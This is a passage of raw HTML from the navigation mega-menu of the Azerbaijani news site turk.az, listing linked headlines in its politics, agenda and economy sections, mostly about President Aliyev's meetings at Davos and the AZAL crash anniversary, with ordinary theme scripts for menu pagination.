            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb">Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1105";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-20yanvar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib">Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2212";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "443";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-cexiyanin-bas-naziri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda Çex Respublikasının Baş naziri Andrey Babişlə görüşüb" title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/babish-aliyev-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-cexiyanin-bas-naziri-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb">Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-israil-dovl%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda İsrail Dövlətinin Prezidenti İsxak Hersoqla görüşüb" title="Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Hersoq-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-israil-dovl%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-ittifaqinin-genisl%c9%99nm%c9%99-uzr%c9%99-komissari-marta-kosla-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla görüşüb" title="Prezident İlham Əliyev Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Kos-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-ittifaqinin-genisl%c9%99nm%c9%99-uzr%c9%99-komissari-marta-kosla-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla görüşüb">Prezident İlham Əliyev Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-q%c9%99t%c9%99rin-bas-naziri-v%c9%99-xarici-isl%c9%99r-naziri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Qətər Dövlətinin Baş naziri və xarici işlər naziri Şeyx Məhəmməd bin Əbdülrəhman bin Casim Al Tani ilə görüşüb" title="Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Tani-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-q%c9%99t%c9%99rin-bas-naziri-v%c9%99-xarici-isl%c9%99r-naziri-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri ilə görüşüb">Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-eliyev-davosda-finlandiya-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Finlandiya Respublikasının Prezidenti Aleksandr Stubb ilə görüşüb" title="Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Stubb-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-eliyev-davosda-finlandiya-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb">Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1406";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "282";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda “Brookfield Asset Management” şirkətinin prezidenti Konnor Teski ilə görüşüb" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Teski-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev Davosda aktivlərin idarə olunması üzrə dünyanın aparıcı şirkətlərindən biri olan “BlackRock”un baş icraçı direktoru Larri Fink ilə görüşüb" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/fink-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-yenid%c9%99nqurma-v%c9%99-inkisaf-bankinin-prezidenti-il%c9%99-gorusub-2/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Avropa Yenidənqurma və İnkişaf Bankının (AYİB) prezidenti Odile Reno-Basso ilə görüşüb" title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Aliyev-Reno-Basso-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-yenid%c9%99nqurma-v%c9%99-inkisaf-bankinin-prezidenti-il%c9%99-gorusub-2/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-j-p-morgan-sirk%c9%99tinin-s%c9%99dri-v%c9%99-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Yanvarın 20-də Davosda Azərbaycan Respublikasının Prezidenti İlham Əliyev dünyanın aparıcı qlobal maliyyə institutlarından biri olan Amerika Birləşmiş Ştatlarının “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru Ceymi Daymon ilə görüşüb" title="Prezident İlham Əliyev Davosda “J.P. Morgan” şirkətinin sədri və baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aliyev-daymon-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" 